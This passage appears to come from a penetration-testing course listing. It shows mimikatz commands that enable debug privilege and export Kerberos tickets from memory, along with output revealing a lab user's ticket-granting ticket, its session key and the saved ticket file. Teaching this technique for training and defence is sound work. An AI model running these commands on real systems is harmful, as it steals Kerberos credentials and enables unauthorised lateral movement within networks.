 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2037286 (00000000:001f1626)
Session           : Batch from 0
User Name         : dave
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/14/2022 6:24:17 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1103
         * Username : dave
         * Domain   : CORP.COM
         * Password : (null)
        Group 0 - Ticket Granting Service
        Group 1 - Client Ticket ?
        Group 2 - Ticket Granting Ticket
         [00000000]
           Start/End/MaxRenew: 9/14/2022 6:24:17 AM ; 9/14/2022 4:24:17 PM ; 9/21/2022
6:24:17 AM
           Service Name (02) : krbtgt ; CORP.COM ; @ CORP.COM
           Target Name  (02) : krbtgt ; CORP ; @ CORP.COM
           Client Name  (01) : dave ; @ CORP.COM ( CORP )
           Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             f0259e075fa30e8476836936647cdabc719fe245ba29d4b60528f04196745fe6
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
           * Saved to file [0;1f1626]-2-0-40c10000-dave@krbtgt-CORP.COM.kirbi !
...
Listing 24 - Exporting Kerberos TGT/TGS to disk